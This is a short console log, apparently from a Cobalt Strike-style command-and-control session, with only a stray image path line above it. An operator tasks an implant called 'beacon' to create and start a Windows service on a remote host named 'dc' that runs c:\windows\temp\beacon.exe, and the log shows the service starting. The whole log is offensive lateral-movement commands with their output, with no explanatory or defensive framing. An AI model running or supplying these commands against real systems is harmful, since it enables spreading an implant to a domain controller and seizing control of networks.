 beacon> shell sc \\dc create beacon binpath= c:\windows\temp\beacon.exe
[*] Tasked beacon to run: sc \\dc create beacon binpath= c:\windows\temp\beacon.exe
[+] host called home, sent: 88 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc \\dc start beacon
[*] Tasked beacon to run: sc \\dc start beacon
[+] host called home, sent: 51 bytes
[+] received output:
SERVICE_NAME: beacon
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 4352
FLAGS :